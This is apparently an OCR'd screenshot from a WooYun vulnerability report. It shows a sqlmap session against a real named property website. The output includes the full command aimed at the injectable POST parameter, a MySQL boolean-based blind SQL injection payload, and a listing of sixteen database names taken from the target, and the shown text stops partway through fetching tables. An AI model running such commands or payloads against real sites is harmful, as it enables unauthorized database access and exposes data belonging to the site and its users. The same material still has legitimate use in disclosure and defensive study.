 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://house.focus.cn/housemarket/loushu/mo
re.php" --data="imageField5=&q_loushu_name=bgkeqnpf" -p q_loushu_name --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:51:31
[19:51:31] [INFO] resuming back-end DBMS 'mysql'
[19:51:31] [INFO] testing connection to the target URL
[19:51:31] [WARNING] the web server responded with an HTTP error code (403) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: q_loushu_name
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: imageField5=&q_loushu_name=bgkeqnpf'||(SELECT 'qkIe' FROM DUAL WHER
E 1357=1357 RLIKE (SELECT (CASE WHEN (1437=1437) THEN 0x62676b65716e7066 ELSE 0x
28 END)) )||'
---
[19:51:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[19:51:31] [INFO] fetching database names
[19:51:31] [INFO] fetching number of databases
[19:51:31] [INFO] resumed: 16
[19:51:31] [INFO] resumed: information_schema
[19:51:31] [INFO] resumed: ecard
[19:51:31] [INFO] resumed: fesco
[19:51:31] [INFO] resumed: house
[19:51:31] [INFO] resumed: house_forum
[19:51:31] [INFO] resumed: house_sort
数据库名称
[19:51:31] [INFO] resumed: house_users
[19:51:31] [INFO] resumed: houseinfo
[19:51:31] [INFO] resumed: job
[19:51:31] [INFO] resumed: mysql
[19:51:31] [INFO] resumed: mysql_identity
[19:51:31] [INFO] resumed: sitemap
[19:51:31] [INFO] resumed: test
[19:51:31] [INFO] resumed: villa
[19:51:31] [INFO] resumed: yaohao
[19:51:31] [INFO] resumed: zodiac
[19:51:31] [INFO] fetching tables for databases: 'ecard, fesco, house, house_for
um, house_sort, house_users, houseinfo, information_schema, job, mysql, mysql_id
www.wooyun.org